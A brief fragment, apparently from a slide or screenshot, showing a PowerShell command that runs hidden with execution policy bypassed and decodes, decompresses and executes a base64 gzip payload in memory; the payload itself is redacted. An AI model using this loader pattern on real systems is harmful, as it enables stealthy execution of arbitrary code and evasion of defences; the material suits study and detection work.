 powershell.exe -nop -w hidden -noni -ep bypass &([scriptblock]::
create((New-Object IO.StreamReader(New-Object IO.Compression
.GzipStream((New-Object IO.MemoryStream(,[Convert]::FromBase64String(
'<payload redacted>'))),[IO.Compression.CompressionMode]::Decompress
))).ReadToEnd()))